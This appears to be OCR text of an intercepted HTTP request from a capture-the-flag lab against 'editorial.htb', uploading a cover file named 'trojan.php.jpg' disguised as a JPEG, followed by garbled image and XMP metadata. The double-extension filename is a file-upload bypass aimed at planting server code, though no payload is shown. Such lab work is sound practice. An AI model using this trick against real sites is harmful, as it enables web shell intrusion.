 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------259242619616069368637820​98161
8 Content-Length: 14269
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------25924261961606936863782098161
14 Content-Disposition: form-data; name="bookurl"
15
16
17 -----------------------------25924261961606936863782098161
18 Content-Disposition: form-data; name="bookfile"; filename="trojan.php.jpg"
19 Content-Type: image/jpeg
20
21 ÿØÿàJFIF,,ÿáµExifII*k2¥Flat white icon man for web design. Silhouette flat
illustration. Vector illustration. stock image. EPS
10.,,ÿáhttp://ns.adobe.com/xap/1.0/<?xpacket begin="ï»¿"
id="W5M0MpCehiHzreSzNTczkc9d"?>
22 <x:xmpmeta xmlns:x="adobe:ns:meta/">
23 <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
24 <rdf:Description rdf:about=""
xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/"
xmlns:Iptc4xmpCore="http://iptc.org/std/Iptc4xmpCore/1.0/xmlns/"
xmlns:GettyImagesGIFT="http://xmp.gettyimages.com/gift/1.0/"